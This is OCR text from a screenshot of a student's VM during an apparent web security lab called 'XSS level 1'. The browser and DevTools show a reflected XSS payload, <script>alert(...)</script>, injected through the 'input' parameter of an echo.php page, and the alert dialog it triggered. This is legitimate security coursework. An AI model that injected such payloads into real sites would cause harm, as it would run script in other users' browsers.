 rampudga-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 6 22:40
WAPH-GRAHIKA RAMPU
waph-hackathon.eastus.
view-source:waph-hacka
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level1/echo.php?input=<script>alert("Level%201%20hacked%20by%20Grahi...
...-hackathon.eastus.cloudapp.azure.com says
Level 1 hacked by Grahika Rampudi
OK
sole
Sources
Network
Performance
serve log
Disable cache
No throttling
Invert
Hide data URLs
Hide extension URLs
CSS
Font
Img
Media
Manifest
WS
Wasm
Other
Blocked requests
3rd-party requests
20 ms
40 ms
60 ms
80 ms
100 ms
Name
Headers
Payload
Preview
Response
echo.php?input=%3Cscript%3...
Query String Parameters
view source
view URL-enco
input: <script>alert("Level 1 hacked by Grahika Ram
di")</script>
1 requests
204 B transferred